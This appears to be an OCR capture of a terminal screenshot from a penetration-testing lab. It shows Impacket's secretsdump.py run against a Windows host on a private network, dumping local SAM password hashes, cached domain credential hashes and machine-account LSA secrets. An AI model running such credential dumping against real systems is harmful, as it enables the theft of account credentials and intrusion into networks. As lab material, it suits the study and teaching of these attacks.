 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
Impacket:
Impacket: python3 secretsdump.py ad-thehackerway/pedro@192.168.1.95
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x02fded05fc0de181804e80a3410ec3de
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WSLA:1001:aad3b435b51404eeaad3b435b51404ee:9bd7d11687b2b2b8d19b524427c28490:::
[*] Dumping cached domain logon information (domain/username:hash)
AD-THEHACKERWAY.COM/pedro:$DCC2$10240#pedro#4f4580675421a4cb73e2cd214790634e
AD-THEHACKERWAY.COM/Administrador:$DCC2$10240#Administrador#c56d9a7c4fdabf36ef2ee21a91d7b4
01
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
AD-THEHACKERWAY\WSLA-PC$:aes256-cts-hmac-sha1-96:6558d7a75a58a9817c259d58125d0127c8199900a
84f3884b81d472e3a93ad65